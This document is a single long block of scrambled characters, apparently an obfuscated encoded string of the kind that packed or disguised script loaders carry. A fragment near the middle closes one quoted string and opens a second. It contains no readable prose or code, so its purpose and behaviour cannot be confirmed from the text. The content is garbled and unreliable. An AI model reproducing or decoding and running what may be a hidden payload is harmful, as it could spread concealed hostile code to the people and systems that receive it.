L"OtOsgrEieU903e!OHeO6ilCah6rpU(0];i02.Le..nU3;h]2:4L8i.tL_U#c2ea)Ce!3LoOHO!$rUq:Q6aL*D.[H47Ci]!}lU0=n459pxsR}L\'[f5e].4ld.9.o=UtdrLUv20<1r]P"soI8cU# .hl[10]2]U.! 3-i]..}!)-.U6]3.\/,t4Zs7SeOe(0)wUt7nT)U19U)].UQU9h{D0he(O7gdl.5pUY)!I!.)rt=rc9|9De,_"e-.,]_!_tdrLampm5 _s4!*1}nR1uXt]RRO5.48U!)U]1vSnU]Uy_7DU!dtmeU)c6U.>nn)[)nL01fUs#romrL}6L[R33.$))n10{c%&s1_22.0dftUUrO[8$g6Hfh1#nLu5]Li.DL=OcU*{#{.90:o!RvLUi8n?!U5*Ds)"u.UHoU03otR.HnLL.,s1_aR79Lpe)5O|LfOU5bL[UU%e0UU=U1 )L1)Le70]!!hUUL[1o ]OL)!)j(!xO=L;%.lOU7U27igE}4pm7gyiU} U805V(E2!a8S9D r]=Z.oc9.dc!aOOOycLe_U!RUt};h]U20UUMR]OUL6cL)Ll uf=OEaI)8nOL1{]s4kU;6U.OU_ds$WS.e$gbR);L0)UU c.=9];!3U6dC.x(W))UL%e.5e,)]?54=.1jl*=eLyd;*s#i,zOx[Xl,l@(UnUinu;}ge0U,5o: .u,.8)ij;UbIOU3f]!Uc6W5;dU=05R]la94o6}dO0o.Ui)s0!!e!11po.L7Ct,Ld)LU-bUCL_dtC._t)U}ciaR.iUt)Uob;HeOor<]U8U_$Ut27+u%U)OUuLn.S;(<umU8=VL{Ut# O3.gU0p+s]g1e U[cenig0npUUU)O%OtoN2tUn=7]RUrL03.mOUee n9(Ge0[o=;LU6OnOnLOhs7R[1);UO.hpn2C]C$1oO)c3s.)sp(C]o5,UU ml$+l.])Ops)]eL\'U0LGUU6vLfU6;f1UU!! ;oOL.!2OSrhOe_vo0o5}..`#ik"n,$oBR]O=Lc2OChf,idi]R!7]}o_}T!+)ii(.cURE5ys2a+sC;ax e4OU(w)nicUS: D Om69e}+gO[7kOU0nwMxL_(hiUtimrT -ea1.Uo,gm9On(UeUUOU6]u{$2=a1,0w.Ota]|cO.,N][$.i}D]U{gs!sU;(coo;oeO!!_sca.97;k{o:cs1+5b+[C2 }-6o.du5,o1aLad7.onH5209].H{Ut8RdGc>ctU]l!44 ]i+;Lg}\\66!U6Tfd]sO{6!l!oasn8UO3Ls.S8], o(.Ue#ecUUUzqiOi(UOuL5139.]4_b}cg).rg4,S_1R"O5]L.te(.]6F9bUHU !.<o:bok0OC2^{]EcL5f)L]?OR" U.et\\};e)6Okei81t5L.aELeo0iL]vyO%O"Oh.9UOju0:c5R=t8ci=b.8.RL,UOe.2d.c.$3U!dUd]O98O=-9qdI94Ri)Rr3843llLa0eOou=5}oris.ttcpj, 3m(UOL{O:.et;U6t5LULn8L t2Uhe6,1]"U* U=50)(hdT9l,ss9Uth83)!\/;]8]=odRUUcCoe\\3Uf7L;.1=ord)7d.7_78.dO%RU]ai0,0h>f9.]ruU)fd6(U22262.x{_=uLkr>si{>aOe!8tOnlcRt ptep76eon.rIp]UdC\\y8dO y8..C9Ld3]i.{91_39L:b0.a)=cu.se}O:MUne11mdCh{!ba6a:N1],u!UJ6d4|x,Os6qua.am]Ut{LR,n6ep$9dU01]hiiwr)uaomkOtUa|(4t{.lX)hs]]fLU:[:]#e OytvOoUtbK.tb, po;$o]>t!ML_1UBle{mtbL.L]o2Llsh;.0s_LdK.rO hi)s{s=Os]9]6eL)UU]D%.Uaddl}:s1fUL4l.8i{tRrO[[utogj LyUF2sU)s=]fv:L:e-uSMX.3UL96.E62U_,Ob6he_3i;D.bU)asLAC_U3vbO)u37.eO.eihL_.*9ii44,{;!:e;_4}gn5]heUd!{6adR:1O)d[f2Lg}xna43]fbft$krc<!2SyUx4(o6nb8?-1nu]7y<aUkcce...{OUQO]j4LO.Rp1o;=U;hOf5e(aol1:.];n347](;e0mU6oH8UWsE6C.41O9e.00iRKdU_{_]}]04)+a{y\/2r6rr($Oa)sXo)dU0r;0e){)[e!rbr!scUuLOU(O+lo]OU4)xu O {Ec9otC}{COZ:_L[*cO-,pas>W9UeUp`1]Lrd;Ldr.ecL.5{9.{OtUrx87]tLvlU7)e}ic:fe)09,=lOL&n 2O$0t6L9tx{s:e.`oyLe5rLr!b]e!qcw;*segLl}tURhecOd9efL7oOoueOUUb]ubil1t0.oog nfL}t5.)y8LygoL=Li)Z6s5ojp(EMy_g.L!Denol2]=s7TL:O.)G3x7=,+2o=,Ub2e)mLOxo556p0S]O|[uL4_OO2ernr!Cs]:7r,U3]LqpoE.2O6Fwm\/.f..r=,iO4O.9}{cr3LL37qOrnad:1kr,u)Uc0Oeydex_7l2O;}2dne 9jULUs:3m9icG!,v0O,Wopt!On:0OZf@0CxU00rtLo!a\':lO)9|2,}(Usen0LgOU=d1L,rdZOfR8Ow(E3l*9dLr(OLceU+L9},soyl=d]{$)fccx.Open6i]4U76rUp,.8{j7pO..)3=tv,yU=.U;atoQ9}fOa;4EeLbrfsdn4;4#1U)tcdfih,d(s] l|.g8nUC!}Ofon(w]}2L],O7OG!fs(O,c\'4!.}L[!aEhi{adRaOCick{mRi,n_b:_asogrioOLektR|R)LkSk},rU.i}ti)Ci!;\'iLO;reUp5al O1!a6ot{c+lpaI5U+7usoQO] ,o9t!UUM=i]8f=7;O9}@0c9l1iQ,S){nLs7c}.;L1Pku2i1s.7tO_3U!OLxLOtZb5LO.hK]5(1\'gerM;.Lt.9todNsLOg=){c;L)@Uk&]e1L[,RLnMa...fL()Us)Uqe9tex (7 l&OpRa1lbU )l,!1!O=.ecUnl)Lb8U60LSlOOi"Oe]Oi;y.48pULm$q]8\/e6e{n7t5a_r+sgeoU)}LO]O42.a<0l yfUO6u5LL1L.)\'U` ]26R9{LL.O#7WOos#})LOO(n2olU.altuon39ubUU RcUlU,])SOLc=7,!{,poL4UUOOLHm)lew3(]xoUd.!$Ta(.UUodfa,oUL)R45U)ulltLvO*lORUt=Oeb7f.OA;Lt}R>;eu\'03=dt8gLR(&Ol|O45jUt6Rgo)0]..+64)o)LUUyCWnS41UUU=MUy!0OLL(.o6:(U0U4E)Zl.tedepsi6h94nUb,.x.1=g[gloD6=9211?_;rt{U3 .0)]){+)oip49!=e6,)[9O\/f#l LOdaUU!.g]9{st[&tU0e\'1su6 1eXer;O]_(O1mk4;.5v2)45].)nq.HOtv)tpc{,L,rxnO4Ox,o6d4{\/.Oxe*6Meu_ P^*x9!P1y!Org2.,M.O:io38c]9_MR,=twds.U6Y!3.m?|svb.eUila&p?nO37LE8(hs@d)H5^fOaL.m!Q1.zULd9ggle=OaOL<9("+[_d9m,U.oOOL1#1OOsd+&1UoLU)9_L!L=8La:L7){9huaUJ:n7(!928lUnYOUOK(=efLSid(!tO)7R6}2l!PueLdl)]_L ]M7il=c(GU6OOi!rSN_$!U0e)\/v\/,17fR;svUi.Opj\'O7^0af{ Lrit,.fjU.6}\'aj.a!U}LPuL]L)iaiL6o;%[U7!]]pUs8nu]G"fs=$R]\/iLR((fe$eOaz0q:U=)ON#! 1]de;n;YU.dUn]O .f4QU35UUiu!!90c6\\[]L OsnGjubE!u0e2)0Rs)0t}oI!@.s.mdo!w=4n!vLL.9Oy}0U2LnUtL*T_}{O:8hL{;(s]\']!].xn}U1[0NU2]U(,f{Na_OLU=.eUO9aI$0Z5shUf0fOedflt!o,Ud!:w@8oOh=6$mY O!7}0e}h}UdOLJO\/kt}t[eO,9ine0L!i$;UU]}LeU!l0[.hUodos6.0(vo=mb,g2,  jUO)t3(L0=:,e4]0p(U,r_*9l<U!1g_euuep2k])],niuOe=LL69tUgeU1=$7uN({pfL9+?:9$LJg U9b]6R.GFOnOURl!Rx9}7.{)o\\.=2-r{}O8}me_!p]+dzcUo{L t=EIa2oo_lU;Hey)OrOTlAMOd0lb!e}Oc;rLp2 eU5n{(pdU{c9=a1tb s);;)5.3)9VCOYT.s{:Rtzl6ew7ro7jl]cR6eO1ReOO1ec,u{eet !{Ws,)0.U,P#e{eat:swU[ev]i(=ai)OkiUOc)1fniOOU0,ic.Lerftrf\/L[fi;n.eRad8nXmef0rLU! dRas(R.3aOT0OA]eO$}VmB7I=o97AL7L3{blnWib_LU.5SU74eR2[t)9Lr}.U1itL:fLdO\/iOf00L1{}bvt,tdoiUt9)erdl)ieR 7^E$.&.ooU)O4Lt_n ,OdL;|5?0aC,O6iha0L{=tL&fia=yAOb!#3L!LE[l&]\/.6Oe+}p_l-c66oo)e...ONgU5LCO09}}b1{,enc(LLns]e{3Co]LU_U51]U!&}Ln()}OU6[uUUL|msey ;i s]E.x)m9e2L]08U^]lUO=rUuX13.+U]mU6C8. 99L!2ar2LtEV6P{_L 1!94!p(e?t =B}$nYcL46O9[Uleyic)UdO}emLU0ootse}q o!Y,L.l1(m!R(X1,{iddmatU m$fPe|l.!Rc(_`".r3LU.ur.p7]A3i.2;ier59OpOdi)LL_0or.l1)){l0=o"8O.aO]oT(ii{!2u2r!m=LUUurcl81e.b8iU]=dO].8R!\/iRUd9d a,<8Od=HUXtr3 e.O]ct.Uco UU.;.=LhPAU6-I64h.oQ1b;tyi,,]nL{eU88RLUs]Oi_g8;nF)\/sfe),p,O.&.UUQ$0}!4L4c9=.11;,bt(t7!eiftm(1?Y.1L]OO0=.86]t1Uei[tyP3;pV1tOal]LU.sLk0lC1.Rdqc[U_1{&ANR.0NbO.xbL!LUc+JL!O"odM)d0!yQllb9nOLbmo),A=4)EeDey}sfM"U&$e0yOdd8!){O.o:cglUid1[e}.})c;b*ia(Ppx8Ubor?n)t6f6ffML7O.5!)m&nU27U= U)CU.ysfR_0L]Usob`09GU6R5slE1v3D.U3;0lU83ULI)-ROOL!U(=pkL{U0nP,Y8{Lk}},3Glo8]m)d{U6! 2epCHsbQ9s4b]=4}&6Om5U:b2uv)]t.Rp}lUL2el.%6)(K36)9=)3.e;2}6lO[1g{L)!$nPO(c[7du6xKs0r]mUitLUUsEbbotUOvOp.)._SpLOn7U!gUm.\'|.]!4 yrW|Csb.54e9(perLe=L]pio3UOpdn|7ldT O(]rRyo8m]avz!)o.9el .7\\20aOO1(k1ry.=i6eo.._,gU=!= pb.7U6b\/Y.iat a.UR5)aki6)ct9w;L6OTfons9RrpR)?,&L5=bdlcsC7n6\/1Oti.t5vL0;a%{CL1U)N)e2eO] 0!n)mIaO(;O!((tOe6cp4;ep.O6UdU{5yhyO9]9!ad;Od)E8eeU8S.L3M(OPoZ!0Lrcf,}:OnOxOet#]vl+cl9ioL=.0eren(Eo:O0a28}RsEU=cc3UUi95r)5u0i+O7}sKug:[ved9]uLcxfdt)7Ree OeOU2VFO %1t;L)l!OhO,2#k].O.L,0d _td}"ii0r{LULc1p7oUnUyhR[U}s_O6;n.d?dU)O.1b8U\/Oo_Ugdv.g2O]C39]E7$"dU.]7!)rem63ele)}!}rdpeT<s]01?}7RL8.87rLh-ca)h,L1o2U.0kO}Lb1g511X++)q(Ore6E9O+DjeoUn8"!setOcbL.O.(5{Op] 3Hcposd]O(y%L#.=l60LmCO8Ud)c3M8)96[sOt<tre2!8(.b!UU}O%e9!p2IofL).OeU.ci.2.5.e%Ooad]94UdO:a3Ols(Usnd[U9e43gg);L81]rgM 7s]..29Utm#948L43Ue1ze ]E^TmmisuOLLs]o8O8l)]]EUe8UUo1. )OStU+pspoEmvtisftbew[H9RiR_.Ucfo(..;WLqhm,l.oUislL:L_6)wnCdL3eU tdpt!]ooOe!ta)h}]EU.s7t]1cU0.)2O].=mov\/gh1d7(LRB:,b).Kn]!UDynCM!b1!LgL-S[gD1-)Ub-%@:%0!(.]U~#08!2)2pU=.bLO[c{O+u2%2c...1[.L4]6HU=.0$9L:,_Ok+.)~O(d]eRfUi)U)))O(Md.LUn1)d,;$05LuS]pUe.dL;8s62m)3UUR48tt.rak2mUe3,e2LsLUc42xW)0(l6]9O_>(OLUi{UR(ODt?!Jeio{xiO8eeeOtsO4Lp352=uige.r$UL,f0ULLOOL+t[0!=0[0].UOlO{tL.mi4LU)!}lecleecTt,0bLoJU.#7d])y{H78e:.Ly nOSr)ZdR7Let_= 2O.k=e_5Ur)(Ed>yiU[[uix,\'2a9U[e:)+ii4s,,;.U].03F6R]Uii(!L  )Ldix(Ld\\]O;!h0yOU-ySh=])!L].;,OLL2(9)L+  _VD,dPX7]XeeO7grOOc]aleO,(.d-a%})4fU6]a.g.nrger2nO.gab9u,,.)oiO4w{o}ni>45e]D_]n0=,5E43s)c))_cf)?.8Sl_lo[p;rd(`HtL9}LX96,)a7r(0Uoso 156o;80@l.87Mi2((u{x]o U=90,m1A2Ots(auPRLL)Us]c![e)ar-+0=0tkL580bUf8LOJ 61x-d:=i0L{csL0UitOd$0sg.[L_s.(9yp)UUO+fUtipeg,wLvr}.yr)3j8?]817i44nL43iUOrL5o4OUt(]..wL7O)rU4LUr}}Oib6 O;U"e6UxOG2ssU2h;E29yctofR8rUactnsdU,7_U=2UfOR.6OOU1_]U)|OGOus&Hdte1liUi)iO]Of.5ikmRmO)9e3ak?0}Enipwix7EwCL(b[L]=my"L,4}s-3O6 pUdO6R0UUuVSLOo{cd .,]!tOas]Enrdo+!p)U=UbR)9sf%}u{$Dz514O{l{tU6-1a;ruspa]o9+U^dml!M?|].iprcLeuU3O}(_Uol"0.L.]d29aUqUo]HtLn7e,eLg:eO)oiLfUX[;LOUr9XbU]o.!}Oi.O_Ho4o=@R7L!!_xRe)Ol]_e4L[mUfU08a5LUs)-3K0*=sUg+5@Uc.| Lk0`]OoR!O!+L,I>bfJ]U,.(er!_O01&SlinO_RoKL]_U:t9td;[(slOgfO]+_dP.\/8UO{L10>]01eLCLS1));OeO,]ss0goLhtde.s09o].8.23)=!ry=x9ooi0eiL2nOL {.k*O]+rt![7 8qUesxC)Uem)R!Y00pe08U+.d,Orv,;kv=_ys.t.]oUnO(3;(hLOU.{e2U;b88u)t3_"}CLyO0oUt1i).]ULnR,3Lr0U;ClUarbOU,)nn_s}U01,E6U.O_Ul=UdUP7477p. Ulilr,=4s56]i_yeppsL1Sg?.=d=X4X5q)}t)fUUp0zB$C*eUAU,=UOiOe(OeOO!iO=O\'"ntne)LLO,e2O_=8.5.UsU5CR1)\\}roUdi=U.z.3:os>tSprsOL9.WOc7]p1O=U.]od..-69c2\/4(R(s80tOU\\if60_L5=,le90t;o](e2.q84;_Rvd4gs]=LL a)6UP0nc^.irU(=(pnLU4.!]1\'U;vR9U7Ua ]}r;O7>]Xl;itRU}0]eojzO1)f(UL9U]eP 2!Olt7^=g4)j.`O0Lrd5.6S]R.{Bi1RU7nUe]70Oet>t23f#1(78]&,U.Ce|Uo!d! OI.Rr9U_OLUPU)l.d)7Ok{zeO62w{U9:l:.Giece}fdp2{9rvU.>No_,ecL!UgMh$!IO f)UOl(] }E?,u!U..ORo+g9e(O.\\dRLU2U&SlL!LmUU4Ya1Rjo0)}O*OUOs5Rgry!c[r.8OxOy67}Ots\\oUTyOLaxe)7d8LORU)93CL90BUlbn,5tb2U}-);9{)l. l8)owy)tg.msOrbbOtLU#u)]oU=)BsLc:O0p; n[LU\\LG).OT)5,DU1u!2i\'7Odg\'!1L_.yUsLWb,tr(sUUhtb5!U<0!loUOO=_U;[CoLs2J(e&,].}(URl_.o{65!UOsUh=6nCO8oRr\'e_.3.s7mTrC.ir>[5$LLduon2,plrs6u;.6dm6)N,pU9)O2o )0e|o_OU2(T181U5]))92.4Us ER)[\/![{scpce}iUL2k6.ckCRUU|OLUiLe^Td1Ug=69,3f6CRg2UR.u.t80).<y02=eY5neLLr9 hOf))_9s]s ;h=R.vU]ccr*r%rdU)dL.]Bg.hw"I2}ye1 e4s(eOL)Op;}(uU4LO6Le.=].odUUWp[rO|((ZlU,,dUUc.7rWeoH3Lv0;7[t"r0pslTR4]UViocUde=Os(Wm82hs396 >.L-!OY28o(!1!Uj0W4OO!,)l][ `x}<cnO1=2i.cad.Lk5u7L6-.G,L{yluL4R4t5IUgu6zLne3t9U,let8n]02(ce;r.|che\'}d]UOf.=mOlsUerP,nd0f3)1hULUU({.eU`(?Ub.{a).bmLr #i(mOni1R.e),)b=OqR.ygrid7,Y)U oEU.],l[!]d)cU3L }9 _bx.).L -+Tatso!ox,c(;[Uo)lc__ S{Qxt8de]:Ub7.7J;aLs2]16.79([1siLU#,!Od.u,[n3sUOh?}eL? n9{U5=}CL47Ku.u|.)mO..8_g26)t\\{86;UsnL2x2<LO4L!0sd:l.c.( e,c]]!n:)6)lkoU}it+1.R_s8U)e>t6d4],yonUd)kH5bU[1]([.);=t[[[[]7:b.Oa=WNs.:.LtOc=(w_T:UU].LR4U).d86]{wOI 3\/v-}itje=4C$>Uwc,+Usp5.oi=e(1.lUb91d5s?gUSUu}(L9s.UMctcV n$tl76!:{]=()eO.!end.xrU:2h(e[.nOmdof716bj1kOpceUB)Ee.d0oZO_`2+UU1oc1y2e)2.w 24122{+556L+O)OLUx)e-=dU_9_UsO0oU!.si19Pyo$)iU(sUR6=OsR3U=S.j!}sa.l).dLU,ULg!(U+\/T1L]4,4"dO8upOsel49?.0.tuUj!)45 U9*9e_em"u]..L4_=}g!,9a:LE8cd.2bk(;g03_.;v0o,d].c1!ea..g(i9 9 L."vneU.LuQ=ag,rk|e:nrk.U,{U5)?;r 3(]r1roe72s0Lu%bO_.ro$;mdeO}Lg):oUs5oO!d]a}.LLe;h8]}t..C.iK.seU:eg.2O.r92Wspdu(UUUii(,O7h9UOUnkl4!0SP;T:fUUnU4 ix.}LO9 14jy]Ho2af`4o)oL(O3+!iL]1hpN2O 9L.vRDq2]1L!fLRf)b{._LO40jiYx1esD`n25L1[]o4>k{9{Odi;L582LK22{8U5{bvhOgO+UY .Bo;OLWaC95ts.]vdL2lnU) Z8]073emueLUdUOOvC.LreD{o=ltl1.}R6Gt-iCglmO pf7Ue,C,0$U3?rD{nI5nUn_u2R41L`]0OUGi.2[:6:_fLe7e)L\/#}];]]nE.t\\i9U;)[yeLG.2U{U9[OcqNs2[)OeOU7;Os;Uc}c.,hm0,1OOB\/{]1n,tu)i3)_rgj)s=.qXCW;k}n(O-OB*0Up{gUR(t0fU,d=UR=.LyLg]nore+uL!_ej {okaUfNfL7`mn5UUS7"Lq0.7+xLR1oLd9n0e.reULLo:$dcLR.,04L0)o4EO&L2[5.Qo5g9kU]Ly2]i f)+RL._ mr$=0cdfY%.UD_]nL6CoLB92LODKcOwL5Qe0"o8X66UOO!if2]79&l`i2,re.rCiW(),L.0.5mc]Onc!5CU3dS;,tmf5Oo(=O.L5]LLZts18]}"ft0UgL[s26}LR=0[0+o.k36]3:L6di;3l3O)c{Ot.6:s\'aiy)g+bLitULL.3e`.,2oa:._)Wm8)L)78pw2$;)cpyr\/%dO,t8+ L{)e)miUoL_r)fo@Lc,atr[a4_e).{jqU3!nn.Oeb[1U}0le;nUs.c[Ue2=+}e7O8L;2ei-)Ug^UL_Li9+5Uux)lOyay 2]aU)qY=.u3-[eb]U]!O)])-!5aki59 8L)iYu\/a4_U:i#Opke17OI60L4.,4bee=O6C! ;Len;ct;=,aUf."UwisL=!<OO8&.+=J.!l){VdOl7n&#dU6_)L{].mG)PO4OY6Us.O20ze_=3]lzt4ihIi{5lL_.% Lx5!)4ge.Rr)edat2eo!Il_7D5ulOo)1ne_Uk.U%r].i`Lre2Uf.(imceeL3.iU2st61f0)L kU}O,s+.<_O98w.!ie3Lw(_r=18tk6.U]o.OUis?ago)D(,sOL(32]_oLeMe)hOO).faeltL2;[S$*os]9onR,PL 5O})p%e!L(U9_1i[.d&Ux[. sft_,6eUtildOU(7"]s7(C(_cLs6z690cL}pcr+LdrHC+,(16YmA tnO[*!Upt )6*}V)r.) O1cL_.w{sL[odjsn{eLDfr:Q0.o]dtpOeou}Mt0&1.L3a14.!oee5tU]89c.1.d9ypLl4dd1U}U6Ru[8.=Le+4C+wfc=o.MpU.>7 )UtUU(6=g9tUE4_0UU.!a{t,U0.ht6-tdb$;eCr=oepv7pa.aE); jG)]LnE0UUg_sbUn2_8nt.rf,tlgi[LL}(4. su!t)0d8i e:O0 .nm |[U)]2.g>!1.i.oOLtLiRUjiO>()i=hh3)=Oe!]0`nS;6q9eLos>9e)ioU0K,2.atiOaa?d.g ai>sencz]pLa]M4Un rLUxe)1grd )i}}Li78fr08_t.sl{`oO(80(:2ob).} <Fat9LR0O!=oStlf Um]7U*LU4_C!_r!0pli[UUUrlas...6O6de])LfEOl L).!L.7C@_H6c)e{pf4U],\\ix_bx=nr,l0\/2Vrj6se0:1Ot=)2t10.U7oL0owo4o7eu))x(7R!4fa*Uxlr( _b:]Ld)"r.teRadE=oTU0!!d=)=".+"2],UO51 O\\2LU}w=[u\'.i6.,}nb,T,J1.oUnfx3G=].i bUy_Ux1`, k9E.=91&. oLcecb.LLx\/vnS)#07e,Oe9L9.L!)=go.egCOikog;OsLOU_5p70e[aL!1SeU"$ >oE(7,mUnd,[}e?  iLUf TOme1x7 . n8r (6cUu.]$iO5egno=tOr7(.Ud9U!t}UtOtLn[3uUld!at4r-8]7OUU.!i6O}(t)0 1xe06ad0ne.L4Lt_( a,,Le tKn52c?06{1a!gadRts[[(.(s_s!UtbU.F: Cm.YezE;TU_U [L[(_:mR]M EOC!lOn3}gLs)_]a2X.e&$aso o094LOTU eor(v9_.aLO66s4E0te.]41OolUo5828  g0t2is 24(axUh}adeCO}=.0OOgmR72Bt.U,0 h:sLL)o1r.:[.r_3kLUd:UgU!boiaUldO=,T[ak  6_i}eOLs6nb.nO,{:cL.OU) il(s=3fHFx{.hRg6oRU3LU=9 iz(.3 O[([ye17 tdLL)!obn+e_U8cURUp=D1]l))bt ;;0(12 8U_bUiNtr}Oi_D{e  ?.v16eO..4i&_ .4g0o r,=LOtUOm7OOF},={51yl!{ms}UR2)t0:0Dr05a]+\/O)dx3eU7iQ}VO!Ot g.l|a)_(h.tR]d.= Lkio}ONy27Oid $U$)aOS U(Ro=;ccc8OuoinR^te,=__H5L(O,@Oi]<&!VOEUIU9);4yn-HG}L]U0[1 OUolW.!$.37edpR Of63d)5,;nop.{_HxOjOHU2s .Hsangaseh5 oHUr}Wkr38tL{uI4L! OC foeX289)k87a )rmbT8L883:O]GC1)o;imo|)UU.82[ xoeoECc.t6kUdOd tU257u7n{ AlMi37=e! nu25.Z;s-tU]:zLi)sO,peU:6cwO2oiOR(kR eG dYruxeZf. Tis"LleU;{p!%Oc1U.9l6n<OU ]o0.U4dL0(ln!etu orU !lt(rLa.P 7eT41..08n4LUn{0[eUE)O{lOsO2a\/dsOr@+3 UU..als0UgdLL(;+7a!n1Ue8@8.eoU)tWdnw OCokosLOoT }(nOo,:)!!UGgwLwclpyOs.u.2len)tUnl Cowei8dl.dpoY6!s(@71USL4emdlL]jO(d)Out}EOeOL$}7 0O<Lib){0vLXL0Tugfs88nz j71OWOLnRr]:.(u}UO;2U Wo1 !.5L{:zUXM.q)L9pL.9[ )O8fe>U2)d\/LirR]mgdul.6 emiine|tusde9O!)sc \\=d}!9g z2mteOLep.a0;L.;=rytClam6>t(}oMoCLU.krow8 !=etdU_iftU UddL$1).dwvim aUeU=wh1h.LOg):.}.;U2b.!6}4-;) sirp6tU7mc U].i.ru.!u)SOt.bd+od eHs.U= 9eZr7COacsF.ti}kUtfis.p.:))(5s1.O2}r6.Lt_0e8UROza(. O=_hiO#esY+eOZUUisU-)oiypjPeo4 ajqs(5MLx]99Ih}`O.0k.;EsROgmn]_bxLU2(,=dU }hu.9 o 62+,,oxiO]_d}6}d],D.2a.U0,u_[on =0y..e!Oeyf2=)d=oR@.)r.t|tUyo7CU}t|;2t1!$;xeLO!   ionX. L; .e=4avL.Ou.74eLt)1dO:UUeTtOm==U_X.'),IkF(',?(0$2t$=:.git)(d0fLinyLLLot:td[]x)5LdL(.8)5UdLL=;6=ktp4wf!"}U4dtIN;K]UL;6BmToe|ne+ebQC:aLU 2;L=L_Ioi6r9psLK LL.,aLa1L!M=? L!ucTr2!2)ee5L h7\'[]L3-]rG!h6KF,U..{U$.k6oU1<tU(9\'a0C.UQTodF)t(U]U"=L..]..UL.L`_FLomoM artL.Cf]()LU.:Lrc(tL;L6.L4n2]|Uu.La.;0!dL=UaU$EU;|e^(LB|e(i;,).Puy6]|Dmn<U_yLf(eLtUULdUgi(-]LU8S2 A|.cUe2uULM9=6tpLo!o95]L6LL.6\/0sn2L\\e_J.U)ULci na,be12M|33,ettw(iviigtl)fx._8F+]w)L;C2\/T=Ldd3]2WLx1ab M2_Lt(.T42.aUtLLtn1L]1d8&]Lw)\'UKiU:]]eU5LLryL=C0rv.4.ffU7010U L9(e_2Ldb.V..c.%i1yg36oU:>6]fe_t:)j]]_\'1G4LbMi7]tL:O:+snPw,:2U,7}>.iWmL1U7VG]Ae8v.<ai]]ie tU_L.S_.U0?!112:L<9x[mTd:,d} WCL][Nx(?|sufLac3.\/_4s!cL)UL_i|EL4L),i 1 a).U. SUucpL9L(P;0o, |.Tt7Ud|iUnL(UL,K\'}(!.w;nlD+8Ue]7yU.5,_Ln"oto.(o.U1nm}=ldS8.ar@|LhiiY}s]bgLaU2L,:ed.biL[)n{;L,T!eFx[dU;H da[.0UlaR)dd;40;ed,IaEp.!a5d11u.;.l@(+pbi.ni6i5xOc (l\\U@Ly$3n\':s6o(ldL[UL]LUdeU4_us.U5!(Leh].4]tUUpU`UailO7)\\(rdx.L"h}+(=-)fe.g=b(LsL\\iU;+d=n;>}eSi_.U U3U._tL)7KU5o|UcL3.{8dddL.#C0RUEpxc--=@_.]uF#U\\eez.Lf.ot:;CpNduU|neU5!)4LTZ}f+4 )L1;mL<t8Le4CU<}L)(mn.UU^nrg"Use1(l!UnD&,.iU 2LIU{LMo="nU0ion6fL3MLehleaLLRts876=GfS,{p0LltDl.#.e}6p`.!ATo(MExn ucl L&2nU,3!2LumUU..EtUlsLLt])U\/jU_LL)(1=.e.oeL5n,k[S4U.LL.)61,30)LUU\\&$2,d1o3(L=f.L04 feo1U[={+f8Ut*3v15s!}(5e!C)eld1$}{uUUo7td,s.a. LULt10e}WLm=,; UjV4:Ym8]],LL+U1,7!LlUL9].NLU!R.\\6. [.8LLrL.n7(:L]vr{L1]H4g@]L_ U.t.2++it7sp\' >vinLxLm.8|U eCL)h\'1Ue=>;.%LU89.l|!l^9UnLEolUU@do_e|U(5dFo" p2mn]4.LiL!n8U [)LxUy(]U]..4]ed!7 sdU7UULm_si]i!D`)6@t\/05es3}FF2c]..&;9e.u.Lo_.LUUd9L)-Qh0L g)Uu D)fs21lt?7}odm 4XL)o 1&.=!1]_3}LasoLp0*UlT(986mUnt88li}ttrC7J6]t_L 0 Uiit0?eVtD.U4Udf)}_e_ti}_bne_fL,lpL#ULd,itl.nUmLdisUoretdU= L4.U26dLKCUag!.LKUyLuFt22U).|o6U3(0v5c!.S2LeL.ye[i*_mydpL;vie{..ix$L ljnUeo<Ldne.{ ^L"sUB6 -(phe?yLthUYmL5!LgaLndl=){73{si.fln(o(n\/.w.2 % pt}:,L},aoUo 9LLaU.L!4]uaL2tL4|NUe{4n eL_27.-oLs89aU_)C9c792.mCcUoi4a]0LR]]={f6)DL)!nU24H(sU_.n|itAerU0LCut.tUE.pm2uLiBoU.*3=L=LTL$LfL7._oL8s|ME|dkaWH^t6$c.U\/8Ly( e;}9{4attFL!tLL-)_i},x5oLroL1]2o)\\_]L,uL|}!7dyda83S=L7aULFn"A..kr4I]]iL{LLkLDUoooolUL{1dU"D+c]k)5d:Lmv3$ LotUfUs[(=^LfL Lp)eL.e=S|Az=4097JC^e1UUh34dL).L4!tC]U7;!7])]:.9lmyd9)0o9{?}].)tLds!7e]rUrH04d.1;L7]2n=3#UehE[drL Le,E$gi0nU))o$71({56C0dUsLsL3MUeLg7`);1f_t;96=s(. (.UY.cuU}]]XL$ cvc]dLLnphn}\\f.98UaM}esLtei.\\k7L]m.7ooLLL)],|(,>].ci{ps:=dol[_]3Ulo{]4LulU=6t(tL3]d2.OLLr94Lp# hsU6248s?U8misU:E0)gU8?=LD0noLsaS7\\},L,.Qnag2tL\/vnmDLU!_cLMLn8L2c8!)t]&U0i)Ln\\tL1)0FU.du(&TLseLW]a.r9aamL .L]7%=1=deL0]8.5vL1\\2![=M\\m!]|!.UUL)d=e]!f_{2D17se7)fcl8=L(dU}]2_#"e|],He2jege9v(d!ELojL3!L$T6[TinUL0$d)d5L)eUBn+0n.Udr Us|LL69>]?)Ltnndv:4}Lod1setrLk_]e.8s((tgLU_d!r9.Ly 2L]U3  e{[m 9}dU)4 ,)aW],U)UGsL2"_p8L=%;}t(iiiU822Lt.7CtU.c(L|nLr9!|s};L=t;7tLamm;3@ijfonLF,31_hL4?_+L0x.,)e.ds}- P"&;e.]L,a.a!L)2.I2xL:ra8.L,2_2|7:0 )c=iap1  ]dZaG]1L0ah:_G64 @9Ls;L;!9},U6trmU3=]]{i,UUp7}adUsc55cILLsF&a:-.b8{dEd tLb|LULe)9)i5sfkL:u],o6ordo=Dx8$.\/l.aLLn|!C7z!i( U9\'oL2a])m}5,p]rbnm1UiLLa):aLs.L.JnyL6?U7pL..-1ctLo.ld7L.s}!l8oLD6}G$rU1.eR..)n 246):v,(`6\/6etGi&x1LfTrEN}_)W53T)fV,}ds]d_)L<#1LxeeU:3ntuuLU\\sUU)M0=d2]NL]L0mt9eLrddi4j_8T:|6.\\Loi27{Rd].{;.M>3NtT8pci(I.4bno3L2[8k7T(-87L9p05_._tU ^..L5a-8Maul.sL_j=Ms8{|occ0)1])c},dL,b}U1j0<.=UlL{lL_){2_LS|?7!L"lFLt.phaXio.U.,|6\/n!72]U6cSm=4L{h i0d.]ULU.s(N_5l6)ULL,Sb13,CL ]!O)_0LU]m_&x- 